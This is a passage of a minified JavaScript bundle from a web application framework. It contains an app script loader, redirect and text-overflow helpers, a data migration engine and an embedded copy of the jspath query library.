1:r=t.sent(),t.label=2;case 2:for(e=r||[],u=f.pivotCollection(e,function(t){return t.applicationTemplateCode||"_noApplicationTemplateCode"}),n=c.apps,o=(void 0===n?[]:n).map(function(t){var e=t.templateId,r=t.version,n=e,o=n+"-"+(void 0===r?"v1.0.0":r),i=u[o]||u[n];if(i){var a=i.applicationCode,s="main-"+t.templateId+".js";return"/applicationManager/apps/"+a+"/"+(s=s.replace(/\-v\d{1,5}\.\d{1,5}\.\d{1,5}/,""))}console.warn("No application found for: "+n+" or "+o)}),i=this.externalScriptsBasePath||this.manifest.getBaseUrl(""),a=0,s=o;a<s.length;a++)y(s[a],i,l);return[2]}})})},a.prototype.getCurrentScript=function(){return document.currentScript||(t=document.getElementsByTagName("script"))[t.length-1];var t},a);function a(t,e,r){this.manifest=t,this.appHydration=e,this.externalScriptsBasePath=r}function c(){var t="__ksys-app-render-variables__";return window[t]||(window[t]={}),window[t]}function s(t,e,r,n){if(t)for(var o=0,i=t;o<i.length;o++){y(i[o].url,e,r)}}function y(t,e,r,n){if(t)try{var o={src:t,options:r||{}};if(i.loadScript(o,e),n)delete c().appUrlsByAppKey[n]}catch(t){console.warn(t)}}e.AppsManager=o,e.getAppRegistry=function(){var t="__ksys-app-registry__";return window[t]||(window[t]={}),window[t]},e.getAppsRenderVariables=c,e.renderAppsGroup=function(t,e,r){if(t){var n=c().appUrlsByAppKey;if(n)for(var o=0,i=t.apps;o<i.length;o++){var a=i[o],s=l.getAppKeyRaw(a.templateId,a.configurationKey,a.styleKey,a.version),u=n[s];u&&y(u.url,e,r,s)}}},e.renderApps=s,e.loadScriptWithOptions=y},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.AppParamsHelper=n.AppParamsHelper;var o=r(6);e.ConditionalHelper=o.ConditionalHelper;var i=r(164);e.JsonHelper=i.JsonHelper;var a=r(165);e.RebaseHelper=a.RebaseHelper;var s=r(166);e.RedirectHelper=s.RedirectHelper;var u=r(167);e.TextOverflowHelper=u.TextOverflowHelper;var c=r(168);e.TranslationHelper=c.TranslationHelper;var p=r(169);e.AccessibilityHelper=p.AccessibilityHelper},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getValuesFromKey=function(t,e){var r="string"==typeof e?JSON.parse(e):e;return this.workingValues=[],this.scanObject(t,r),this.workingValues},o.prototype.scanObject=function(t,e){if(e){var r=Object.keys(e);for(var n in-1<r.indexOf(t)&&this.workingValues.push(e[t]),e)("object"==typeof e[n]||e[n]instanceof Array)&&null!==e[n]&&this.scanObject(t,e[n])}},o);function o(){this.workingValues=[]}e.JsonHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(10),c=r(0),o=(i.prototype.mustPerformRebase=function(t){var e=this.options,r=e.enabled,n=e.series;return r&&!c.isNullOrEmpty(n)&&!c.isNullOrEmpty(t)},i.prototype.rebase=function(e){var r=this,t=this.options.series;return this.mustPerformRebase(e)&&(e=n.sortByDate(e,function(t){return t.date}),e=this.applyInceptionInjection(e),t.forEach(function(t){e=r.orchestrateSeries(e,t),e=r.rebaseSeries(e,t)})),e},i.prototype.applyInceptionInjection=function(t){var e=this.options.inceptionInjection;if(e){var r=e.enabled,n=e.forceUniqueInceptionRecord,o=e.inceptionDate;r&&(n&&t.some(function(t){return t.date===o})||t.unshift({date:o}))}return t},i.prototype.orchestrateSeries=function(t,e){var r=e.key,n=e.valueModifier,o=e.type,i=void 0===o?"change":o;if(!c.isNullOrEmpty(t))for(var a=t.length-1;0<a;a--){var s=t[a][r],u=t[a-1][r];"value"===i&&0!==u&&(t[a][r]=s/u-1),c.isNullOrUndefined(n)||(t[a][r]=this.applyModifier(s,n))}return t},i.prototype.rebaseSeries=function(t,e){var r=this.options.startValue,n=void 0===r?100:r,o=e.key;if(!c.isNullOrEmpty(t)){t[0][o]=n;for(var i=1;i<t.length;i++){var a=t[i-1],s=t[i];if(Number.isNaN(s[o])||c.isNullOrUndefined(s[o]))s[o]=a[o];else{var u=s[o];s[o]=a[o]*(1+u)}}}return t},i.prototype.applyModifier=function(t,e){return e?"divideBy100"===e?t/100:"multiplyBy100"===e?100*t:e(t):t},i);function i(t){this.options=t}e.RebaseHelper=o},function(t,e,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var l=r(6),o=r(16),h=r(5),i=r(15),d=r(0),a=r(10),s=(u.prototype.go=function(t,e){var r=t.options,n=this.getRedirectPath(t,e);n&&(r&&r.target?window.open(n,r.target):document.location.href=n)},u.prototype.getRedirectPath=function(t,r){if(t){var e=t.conditionalRedirects,n=t.defaultUrl,o=t.base,i=t.options,a=void 0===i?{}:i,s=void 0;e&&(s=e.find(function(t){var e=t.conditional;return new l.ConditionalHelper(e).matches(r)}));var u=s&&s.url||n,c=s&&s.options||a;this.initializeContext(c,r);var p=this.replacePlaceholders(u);return this.getRedirectUrl(p,o,null,null,!1)}},u.prototype.getRedirectUrl=function(t,e,r,n,o){void 0===o&&(o=!0),o&&this.initializeContext(r,n);var i=this.redirectOptions.preserveOrigin?this.url.origin:e,a=new URL(t,i||window&&window.location.origin);return this.updatePathname(a),this.updateSearchQueryString(a),this.updateHash(a),a.toString()},u.prototype.initializeContext=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this.redirectContext.options=t,this.inputs=e},Object.defineProperty(u.prototype,"redirectOptions",{get:function(){return this.redirectContext.options||{}},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"translatePlaceholderValues",{get:function(){return this.translationHelper&&this.redirectContext.options&&this.redirectContext.options.translatePlaceholderValues},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"inputs",{get:function(){return this.translatePlaceholderValues&&this.hasTranslatedInputs?this.redirectContext.inputsTranslated:this.redirectContext.inputs||{}},set:function(t){var e=this;this.redirectContext.inputs=t||{};var r=n({},t);this.translatePlaceholderValues&&(Object.keys(r).forEach(function(t){r[t]=e.translationHelper.translate(r[t])}),this.redirectContext.inputsTranslated=r)},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"hasInputs",{get:function(){return this.redirectContext.inputs&&0<Object.keys(this.redirectContext.inputs).length},enumerable:!0,configurable:!0}),Object.defineProperty(u.prototype,"hasTranslatedInputs",{get:function(){return this.redirectContext.inputsTranslated&&0<Object.keys(this.redirectContext.inputsTranslated).length},enumerable:!0,configurable:!0}),u.prototype.updatePathname=function(t){var e=[],r=Object.assign({apply:!1,separator:"-"},this.redirectOptions.paramCase),n=this.redirectOptions.forceTrailingSlash||!1,o=this.url.pathname.split("/"),i=t.pathname.split("/");if(this.redirectOptions.preserveOriginPathWithOverrides){var a=this.url.pathname.replace(/^\/|\/$/g,"").split("/"),s=t.pathname.replace(/^\/|\/$/g,"").split("/"),u=this.redirectOptions.ignoreSegmentOverridePlaceholder||"",c=void 0;c=a.length<=s.length?(n=""===i[i.length-1],i.map(function(t,e){var r=o[e];return d.isNullOrEmpty(t)||t===u?r:t}).filter(function(t){return!d.isNullOrEmpty(t)})):(n=""===o[o.length-1],o.map(function(t,e){var r=i[e];return d.isNullOrEmpty(r)||r===u?t:r}).filter(function(t){return!d.isNullOrEmpty(t)})),e.push.apply(e,c)}else this.redirectOptions.preserveOriginPath&&e.push.apply(e,o);if(h.isArrayLike(this.redirectOptions.urlParams)&&0<this.redirectOptions.urlParams.length){var p=this.replacePlaceholdersOnCollection(this.redirectOptions.urlParams);e.push.apply(e,this.applyParamCaseToCollection(p,r))}else this.redirectOptions.preserveOriginPathWithOverrides||e.push.apply(e,i);if(this.redirectOptions.urlEndpoint&&h.isArrayLike(this.redirectOptions.urlEndpoint)&&0<this.redirectOptions.urlEndpoint.length){var l=this.replacePlaceholdersOnCollection(this.redirectOptions.urlEndpoint),f=this.applyParamCaseToCollection(l,r).join(r.separator);e.push(f)}var y=e.reduce(function(t,e,r){return""!==e&&t.push(e),t},[]);n&&""!==y[y.length-1]&&y.push(""),t.pathname=y.join("/")},u.prototype.updateSearchQueryString=function(t){var n=this,e=this.getSearchParamsSegments(t);if(this.redirectOptions.preserveOriginQueryString){var r=this.getSearchParamsSegments(this.url);e=Object.assign({},r,e)}if(h.isArrayLike(this.redirectOptions.queryStringParams)&&0<this.redirectOptions.queryStringParams.length){var o=this.redirectOptions.queryStringParams.reduce(function(t,e){var r=n.replacePlaceholders(e.value);return e.optional&&(!e.optional||d.isNullOrEmpty(r))||(t[e.key]=r),t},{});e=Object.assign({},e,o)}var i=this.getSearchParamsString(e);i&&(t.search=i)},u.prototype.updateHash=function(t){!t.hash&&this.redirectOptions.preserveOriginHash&&(t.hash=this.url.hash)},u.prototype.applyParamCaseToCollection=function(t,e){return e.apply?t.map(function(t){return i.changeCase.paramCase(t,{delimiter:e.separator})}):t},u.prototype.replacePlaceholdersOnCollection=function(t){var e=this,r=t;return this.hasInputs&&(r=r.map(function(t){return e.replacePlaceholders(t)})),a.filterOutEmpty(r)},u.prototype.replacePlaceholders=function(t){return o.replacePlaceholders(this.inputs,t)},u.prototype.getSearchParamsString=function(e){var t=Object.keys(e);if(0<t.length)return"?"+t.map(function(t){return d.isNullOrEmpty(e[t])?t:t+"="+e[t]}).join("&")},u.prototype.getSearchParamsSegments=function(t){var e={};if(t&&t.search){var r=t.search.replace("?","");if(r){var n=r.split("&");n&&(e=n.reduce(function(t,e){var r=e.split("=");return r[0]&&(t[r[0]]=r[1]&&decodeURI(r[1])||void 0),t},{}))}}return e},u);function u(t,e,r){this.redirectContext={},e=e||window&&window.location.origin,this.url=new URL(t,e),r&&r.translationHelper&&(this.translationHelper=r.translationHelper)}e.RedirectHelper=s},function(t,e,r){"use strict";var s=this&&this.__assign||function(){return(s=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t,e){var r=(e=s(s({},this.options),e||{})).suffix,n=e.mustStripStyle;r&&e.length&&(e.length-=r.length);var o=document.createElement("div");o.innerHTML=n?this.stripAttributeFromElements(t,"style"):t;var i=this.getMapping(o.childNodes),a={current:0,total:0};return this.cleanElements(e,i,a),{counter:a,content:this.rebuildContent(i)}},o.prototype.getMapping=function(t){for(var e=[],r=0,n=Array.from(t);r<n.length;r++){var o=n[r],i={element:o,text:o.textContent,tag:o.nodeName};o.childNodes&&0<o.childNodes.length&&(i.childNodes=this.getMapping(o.childNodes)),e.push(i)}return e},o.prototype.stripAttributeFromElements=function(t,e,r){var n=document.createElement("div");n.innerHTML=t,"string"==typeof e&&(e=[e]);for(var o=r&&n.querySelectorAll(r),i=0,a=e;i<a.length;i++)for(var s=a[i],u=o||n.querySelectorAll("["+s+"]"),c=0,p=Array.from(u);c<p.length;c++)p[c].removeAttribute(s);return n.innerHTML},o.prototype.cleanElements=function(t,e,r){void 0===r&&(r={current:0,total:0});for(var n=t.length,o=t.suffix,i=!1,a=-1,s=-1,u=0,c=e;u<c.length;u++){var p=c[u];s++;var l=n-r.current;if("#text"===p.tag){var f=p.text.length;r.total+=f,0<l?(f<=l?r.current+=f:l<f&&(p.text=""+p.text.substr(0,l)+(o||""),r.current=n),a=s):p.text="",p.element.textContent=p.text,i=i||0<p.text.length,p.hasText=0<p.text.length}p.childNodes&&(p.hasText=this.cleanElements(t,p.childNodes,r),p.hasText&&(a=s),i=i||p.hasText)}if(-1<a)for(var y=a+1;y<e.length;y++){var h=(p=e[y]).element,d=h.parentElement;d&&d.removeChild(h),e.splice(y,1),y--}return i},o.prototype.rebuildContent=function(t){for(var e=document.createElement("div"),r=0,n=t;r<n.length;r++){var o=n[r];e.appendChild(o.element)}return e.innerHTML},o);function o(t){this.options=t||{mustStripStyle:!1}}e.TextOverflowHelper=n},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(16),o=(i.prototype.translate=function(t,e){var r=this.getTranslation(t);return e?n.replacePlaceholders(e,r):r},i.prototype.getTranslation=function(t){return this.targetTranslations[t]||this.fallbackTranslations[t]||t},i);function i(t,e){this.targetTranslations={},this.fallbackTranslations={},this.targetTranslations=t,this.fallbackTranslations=e}e.TranslationHelper=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(4),o=(i.prototype.get=function(t,e){return n.getValueFromDotNotation(t,this.config,e)},i);function i(t){this.config=t}e.AccessibilityHelper=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(171);e.MigrationEngine=n.MigrationEngine;var o=r(173);e.models=o;var i=r(174);e.transforms=i},function(t,e,r){"use strict";var v=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;var n=Array(t),o=0;for(e=0;e<r;e++)for(var i=arguments[e],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n};Object.defineProperty(e,"__esModule",{value:!0});var g=r(4),_=r(97),n=(o.prototype.execute=function(t,e,r){if(e===r)return console.warn("No applicable migrations, sourceVersion equals targetVersion, "+e),t;var n=v(this.migrations),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}),a=o<i?"up":"down";"down"==a&&(n=n.reverse(),o=n.findIndex(function(t){return t.version===e}),i=n.findIndex(function(t){return t.version===r}));for(var s=n.filter(function(t,e){return"up"==a?o<e&&e<=i:"down"==a?o<=e&&e<i:void 0}),u=g.deepMergeObjects({},t),c=0,p=s;c<p.length;c++){var l=p[c].transforms,f=v(l);"down"==a&&(f=f.reverse());for(var y=0,h=f;y<h.length;y++){var d=h[y];u=new _.MigrationTransform(d).execute(u,a)}}return u},o);function o(t){this.migrations=t}e.MigrationEngine=n},function(t,e,r){"use strict";var n,i,a,o,s,u,c,d,p,l,f,y,h,v,g,_,m,O,b,P,w,j,S,x,k,T,C,M,A;function Q(){for(var t,e=E();U("|");)J(),(t=t||[e]).push(E());return t?{type:g,args:t}:e}function E(){return U("(")?R():I()}function R(){Y("(");var t=Q();Y(")");for(var e,r=[];e=F();)r.push(e);return r.length?t.type===d?(t.parts=t.parts.concat(r),t):(r.unshift(t),{type:d,parts:r}):t}function F(){return U("[")?function(){Y("[");var t=function(){if(U(":"))return J(),{type:m,toIdx:L()};var t=L();if(U(":"))return J(),U("]")?{type:m,fromIdx:t}:{type:m,fromIdx:t,toIdx:L()};return{type:m,idx:t}}();return Y("]"),{type:f,arg:t}}():U("{")?function(){Y("{");var t=D();return Y("}"),{type:l,arg:t}}():U("(")?R():void 0}function I(){K()||X(J());var t,e=!1;U("^")?(J(),e=!0):W()&&(t=J().val.substr(1));for(var r,n=[];r=q()?function(){var t,e=J().val,r=G();!U("*")&&r.type!==u.ID&&r.type!==u.STR||(t=J().val);return{type:p,selector:e,prop:t}}():F();)n.push(r);return{type:d,fromRoot:e,subst:t,parts:n}}function D(){for(var t,e=N();U("||");)J(),(t=t||[e]).push(N());return t?{type:y,op:"||",args:t}:e}function N(){for(var t,e=V();U("&&");)J(),(t=t||[e]).push(V());return t?{type:y,op:"&&",args:t}:e}function V(){for(var t=function t(){var e=B();for(;U("<")||U(">")||U("<=")||U(">=");)e={type:h,op:J().val,args:[e,t()]};return e}();U("==")||U("!=")||U("===")||U("!==")||U("^==")||U("==^")||U("^=")||U("=^")||U("$==")||U("==$")||U("$=")||U("=$")||U("*==")||U("==*")||U("*=")||U("=*");)t={type:h,op:J().val,args:[t,V()]};return t}function B(){for(var t=H();U("+")||U("-");)t={type:v,op:J().val,args:[t,H()]};return t}function H(){for(var t=L();U("*")||U("/")||U("%");)t={type:v,op:J().val,args:[t,H()]};return t}function L(){return U("!")||U("-")?{type:_,op:J().val,arg:L()}:function(){var t=G().type;if(t===u.STR||t===u.NUM||t===u.BOOL||t===u.NULL)return{type:O,val:J().val};if(K())return I();if(U("("))return function(){Y("(");var t=D();return Y(")"),t}();return X(J())}()}function U(t){var e=G();return e.type===u.PUNCT&&e.val===t}function K(){return q()||W()||U("^")}function q(){var t=G();if(t.type!==u.PUNCT)return!1;var e=t.val;return"."===e||".."===e}function W(){var t=G();return t.type===u.ID&&"$"===t.val[0]}function Y(t){var e=J();e.type===u.PUNCT&&e.val===t||X(e)}function G(){if(null!==o)return o;var t=a;return o=z(),a=t,o}function z(){for(;t=i[a],-1<" \r\n\t".indexOf(t);)++a;var t;if(s<=a)return{type:u.EOP,range:[a,a]};var e=function(){var t=a,e=i[a],r=i[a+1];if("."===e){if($(r))return;return"."===i[++a]?{type:u.PUNCT,val:"..",range:[t,++a]}:{type:u.PUNCT,val:".",range:[t,a]}}if("="===r){var n=i[a+2];if("="===n){if(0<="=!^$*".indexOf(e))return{type:u.PUNCT,val:e+r+n,range:[t,a+=3]}}else if(0<="^$*".indexOf(n)){if("="===e)return{type:u.PUNCT,val:e+r+n,range:[t,a+=3]}}else if(0<="=!^$*><".indexOf(e))return{type:u.PUNCT,val:e+r,range:[t,a+=2]}}else if("="===e&&0<="^$*".indexOf(r))return{type:u.PUNCT,val:e+r,range:[t,a+=2]};if(e===r&&("|"===e||"&"===e))return{type:u.PUNCT,val:e+r,range:[t,a+=2]};if(0<=":{}()[]^+-*/%!><|".indexOf(e))return{type:u.PUNCT,val:e,range:[t,++a]}}();if((e=e||function(){var t=i[a];if(!Z(t))return;var e=a,r=t;for(;++a<s&&(t=i[a],Z(n=t)||"0"<=n&&n<="9");)r+=t;var n;switch(r){case"true":case"false":return{type:u.BOOL,val:"true"===r,range:[e,a]};case"null":return{type:u.NULL,val:null,range:[e,a]};default:return{type:u.ID,val:r,range:[e,a]}}}())||(e=function(){if('"'!==i[a]&&"'"!==i[a])return;var t,e=i[a],r=++a,n="",o=!1;for(;a<s;){if("\\"===(t=i[a++]))t=i[a++];else if(('"'===t||"'"===t)&&t===e){o=!0;break}n+=t}if(o)return{type:u.STR,val:n,range:[r,a]}}())||(e=function(){var t=a,e=i[a],r="."===e;if(r||$(e)){for(var n=e;++a<s;){if("."===(e=i[a])){if(r)return;r=!0}else if(!$(e))break;n+=e}return{type:u.NUM,val:r?parseFloat(n):parseInt(n,10),range:[t,a]}}}()))return e;e={range:[a,a]},s<=a?e.type=u.EOP:e.val=i[a],X(e)}function J(){var t;return o?(a=o.range[1],t=o,o=null,t):z()}function $(t){return 0<="0123456789".indexOf(t)}function Z(t){return"$"===t||"@"===t||"_"===t||"a"<=t&&t<="z"||"A"<=t&&t<="Z"}function X(t){t.type===u.EOP&&tt(t,c.UNEXP_EOP),tt(t,c.UNEXP_TOKEN,t.val)}function tt(t,e){var r=Array.prototype.slice.call(arguments,2),n=e.replace(/%(\d)/g,function(t,e){return r[e]||""}),o=new Error(n);throw o.column=t.range[0],o}function et(){if(S.length)return S.shift();var t="v"+ ++j;return w.push(t),t}function rt(){for(var t=arguments,e=t.length;e--;)S.push(t[e])}function nt(t,e,r){if(t.prop){var n=pt(t.prop),o=et(),i=et(),a=et(),s=et(),u=et(),c=et(),p=et();P.push(o,"= [];",i,"= 0;",a,"=",r,".length;",p,"= [];","while(",i,"<",a,") {",s,"=",r,"[",i,"++];","if(",s,"!= null) {"),"*"===t.prop?(P.push("if(typeof ",s,'=== "object") {',"if(isArr(",s,")) {",o,"=",o,".concat(",s,");","}","else {","for(",u," in ",s,") {","if(",s,".hasOwnProperty(",u,")) {",c,"=",s,"[",u,"];"),lt(o,c),P.push("}","}","}","}")):(P.push(c,"=",s,"[",n,"];"),lt(o,c,p,a)),P.push("}","}",e,"=",a,"> 1 &&",p,".length?",p,".length > 1?","concat.apply(",o,",",p,") :",o,".concat(",p,"[0]) :",o,";"),rt(o,i,a,s,u,c,p)}}function ot(t,e,r){var n=t.prop,o=et(),i=et(),a=et(),s=et(),u=et(),c=et(),p=et(),l=et();P.push(o,"=",r,".slice(),",l,"= [];","while(",o,".length) {",i,"=",o,".shift();"),n?P.push("if(typeof ",i,'=== "object" &&',i,") {"):P.push("if(typeof ",i,"!= null) {"),P.push(a,"= [];","if(isArr(",i,")) {",s,"= 0,",p,"=",i,".length;","while(",s,"<",p,") {",c,"=",i,"[",s,"++];"),n&&P.push("if(typeof ",c,'=== "object") {'),lt(a,c),n&&P.push("}"),P.push("}","}","else {"),n?"*"!==n&&(P.push(c,"=",i,'["'+n+'"];'),lt(l,c)):(lt(l,i),P.push("if(typeof ",i,'=== "object") {')),P.push("for(",u," in ",i,") {","if(",i,".hasOwnProperty(",u,")) {",c,"=",i,"[",u,"];"),lt(a,c),"*"===n&&lt(l,c),P.push("}","}"),n||P.push("}"),P.push("}",a,".length &&",o,".unshift.apply(",o,",",a,");","}","}",e,"=",l,";"),rt(o,i,a,s,u,c,p,l)}function it(t,e,r){var n=et(),o=et(),i=et(),a=et(),s=et();P.push(n,"= [];",o,"= 0;",i,"=",r,".length;","while(",o,"<",i,") {",s,"=",r,"[",o,"++];"),st(t.arg,a,s),P.push(yt(t.arg,a),"&&",n,".push(",s,");","}",e,"=",n,";"),rt(n,o,i,s,a)}function at(t,e,r){var n,o,i=t.arg;if(i.idx){var a=et();return st(i.idx,a,r),P.push(a,"< 0 && (",a,"=",r,".length +",a,");",e,"=",r,"[",a,"] == null? [] : [",r,"[",a,"]];"),rt(a),!1}i.fromIdx?i.toIdx?(st(i.fromIdx,n=et(),r),st(i.toIdx,o=et(),r),P.push(e,"=",r,".slice(",n,",",o,");"),rt(n,o)):(st(i.fromIdx,n=et(),r),P.push(e,"=",r,".slice(",n,");"),rt(n)):(st(i.toIdx,o=et(),r),P.push(e,"=",r,".slice(0,",o,");"),rt(o))}function st(t,e,r){switch(t.type){case d:!function(t,e,r){var n=t.parts,o=0,i=n.length;for(P.push(e,"=",t.fromRoot?"data":t.subst?"subst."+t.subst:r,";","isArr("+e+") || ("+e+" = ["+e+"]);");o<i;){var a=n[o++];switch(a.type){case p:".."===a.selector?ot(a,e,e):nt(a,e,e);break;case l:it(a,e,e);break;case f:at(a,e,e);break;case g:ct(a,e,e)}}}(t,e,r);break;case g:ct(t,e,r);break;case h:!function(t,e,r){var n=et(),o=et(),i=et(),a=et(),s=et(),u=et(),c=et(),p=et(),l=t.args[0],f=t.args[1];P.push(e,"= false;"),st(l,n,r),st(f,o,r);var y=l.type===d,h=f.type===O;P.push(i,"="),y?P.push("true;"):P.push("isArr(",n,");"),P.push(a,"="),h?P.push("false;"):P.push("isArr(",o,");"),P.push("if("),y||P.push(i,"&&"),P.push(n,".length === 1) {",n,"=",n,"[0];",i,"= false;","}"),h||P.push("if(",a,"&&",o,".length === 1) {",o,"=",o,"[0];",a,"= false;","}"),P.push(s,"= 0;","if(",i,") {",c,"=",n,".length;"),h||(P.push("if(",a,") {",p,"=",o,".length;","while(",s,"<",c,"&& !",e,") {",u,"= 0;","while(",u,"<",p,") {"),ut(t.op,[n,"[",s,"]"].join(""),[o,"[",u,"]"].join("")),P.push(e,"= true;","break;","}","++",u,";","}","++",s,";","}","}","else {"));P.push("while(",s,"<",c,") {"),ut(t.op,[n,"[",s,"]"].join(""),o),P.push(e,"= true;","break;","}","++",s,";","}"),h||P.push("}"),P.push("}"),h||(P.push("else if(",a,") {",p,"=",o,".length;","while(",s,"<",p,") {"),ut(t.op,n,[o,"[",s,"]"].join("")),P.push(e,"= true;","break;","}","++",s,";","}","}"));P.push("else {",e,"=",x[t.op](n,o),";","}"),rt(n,o,i,a,s,u,c,p)}(t,e,r);break;case v:!function(t,e,r){var n=et(),o=et(),i=t.args;st(i[0],n,r),st(i[1],o,r),P.push(e,"=",x[t.op](ht(i[0],n),ht(i[1],o)),";"),rt(n,o)}(t,e,r);break;case y:!function(t,e,r){var n,o=[],i=t.args,a=i.length,s=0;switch(P.push(e,"= false;"),t.op){case"&&":for(;s<a;)o.push(n=et()),st(i[s],n,r),P.push("if(",yt(i[s++],n),") {");P.push(e,"= true;");break;case"||":for(;s<a;)o.push(n=et()),st(i[s],n,r),P.push("if(",yt(i[s],n),") {",e,"= true;","}"),1+s++<a&&P.push("else {");--a}for(;a--;)P.push("}");rt.apply(null,o)}(t,e,r);break;case _:!function(t,e,r){var n=et(),o=t.arg;switch(st(o,n,r),t.op){case"!":P.push(e,"= !",yt(o,n)+";");break;case"-":P.push(e,"= -",ht(o,n)+";")}rt(n)}(t,e,r);break;case O:P.push(e,"="),function(t){P.push("string"==typeof t?pt(t):null===t?"null":t)}(t.val),P.push(";")}}function ut(t,e,r){P.push("if(",x[t](e,r),") {")}function ct(t,e,r){for(var n=[],o=t.args,i=o.length,a=0;a<i;)n.push(et()),st(o[a],n[a++],r);P.push(e,"= concat.call(",n.join(","),");"),rt.apply(null,n)}function pt(t){return"'"+t.replace(/\\/g,"\\\\").replace(/'/g,"\\'")+"'"}function lt(t,e,r,n){P.push("if(typeof ",e,'!== "undefined") {',"if(isArr(",e,")) {"),r&&(P.push(n,"> 1?"),ft(r,e),P.push(":")),P.push(t,"=",t,".length?",t,".concat(",e,") :",e,".slice()",";","}","else {"),r&&P.push("if(",r,".length) {",t,"= concat.apply(",t,",",r,");",r,"= [];","}"),ft(t,e),P.push(";","}","}")}function ft(t,e){P.push(t,".length?",t,".push(",e,") :",t,"[0] =",e)}function yt(t,e){switch(t.type){case y:return e;case O:return"!!"+e;case d:return e+".length > 0";default:return["(typeof ",e,'=== "boolean"?',e,":","isArr(",e,")?",e,".length > 0 : !!",e,")"].join("")}}function ht(t,e){switch(t.type){case O:return e;case d:return e+"[0]";default:return["(isArr(",e,")?",e,"[0] : ",e,")"].join("")}}function dt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") === 0"].join("")}function vt(t,e){return[t,"!= null &&",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) === 0"].join("")}function gt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".length >=",e,".length &&",t,".lastIndexOf(",e,") ===",t,".length -",e,".length"].join("")}function _t(t,e){return[t,"!= null &&",e,"!= null &&","(",t,"=",t,".toString()).length >=","(",e,"=",e,".toString()).length &&","(",t,".toLowerCase()).lastIndexOf(","(",e,".toLowerCase())) ===",t,".length -",e,".length"].join("")}function mt(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string" &&',t,".indexOf(",e,") > -1"].join("")}function Ot(t,e){return[t,"!= null && ",e,"!= null &&",t,".toString().toLowerCase().indexOf(",e,".toString().toLowerCase()) > -1"].join("")}function bt(t){return Function("data,subst",k(b(t)))}function Pt(t,e,r){return T[t]||(T[t]=bt(t),C.push(t)>M.cacheSize&&delete T[C.shift()]),T[t](e,r||{})}g=8,_=9,m=10,O=11,u={ID:d=1,NUM:p=2,STR:l=3,BOOL:f=4,NULL:y=5,PUNCT:h=6,EOP:v=7},c={UNEXP_TOKEN:'Unexpected token "%0"',UNEXP_EOP:"Unexpected end of path"},b=function(t){i=t.split(""),a=0,o=null,s=i.length;var e=Q(),r=J();return r.type!==u.EOP&&X(r),e},x={"===":function(t,e){return t+"==="+e},"==":function(t,e){return["typeof ",t,'=== "string" && typeof ',e,'=== "string"?',t,".toLowerCase() ===",e,".toLowerCase() :"+t,"==",e].join("")},">=":function(t,e){return t+">="+e},">":function(t,e){return t+">"+e},"<=":function(t,e){return t+"<="+e},"<":function(t,e){return t+"<"+e},"!==":function(t,e){return t+"!=="+e},"!=":function(t,e){return t+"!="+e},"^==":dt,"==^":function(t,e){return dt(e,t)},"^=":vt,"=^":function(t,e){return vt(e,t)},"$==":gt,"==$":function(t,e){return gt(e,t)},"$=":_t,"=$":function(t,e){return _t(e,t)},"*==":mt,"==*":function(t,e){return mt(e,t)},"=*":function(t,e){return Ot(e,t)},"*=":Ot,"+":function(t,e){return t+"+"+e},"-":function(t,e){return t+"-"+e},"*":function(t,e){return t+"*"+e},"/":function(t,e){return t+"/"+e},"%":function(t,e){return t+"%"+e}},k=function(t){if(P=[],w=["res"],j=0,S=[],st(t,"res","data"),P.unshift("var ",Array.isArray?"isArr = Array.isArray":'toStr = Object.prototype.toString, isArr = function(o) { return toStr.call(o) === "[object Array]"; }',", concat = Array.prototype.concat",",",w.join(","),";"),t.type===d){var e=t.parts[t.parts.length-1];e&&e.type===f&&"idx"in e.arg&&P.push("res = res[0];")}return P.push("return res;"),P.join("")},T={},C=[],M={cacheSize:100},A={cacheSize:function(t,e){if(e<t&&C.length>e)for(var r=C.splice(0,C.length-e),n=r.length;n--;)delete T[r[n]]}},Pt.version="0.3.4",Pt.params=function(t){if(!arguments.length)return M;for(var e in t)t.hasOwnProperty(e)&&(A[e]&&A[e](M[e],t[e]),M[e]=t[e])},Pt.compile=bt,Pt.apply=Pt,"object"==typeof t.exports?t.exports=Pt:"object"==typeof modules?modules.define("jspath",function(t){t(Pt)}):void 0===(n=function(t,e,r){r.exports=Pt}.call(e,r,e,t))||(t.exports=n)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(100);e.AddTransform=n.AddTransform;var o=r(101);e.DeleteTransform=o.DeleteTransform;var i=r(97);e.MigrationTransform=i.MigrationTransform;var a=r(17);e.MigrationTransformBase=a.MigrationTransformBase;var s=r(98);e.MoveTransform=s.MoveTransform;var u=r(102);e.ValueTransform=u.ValueTransform;var c=r(175);e.models=c},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0})},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var 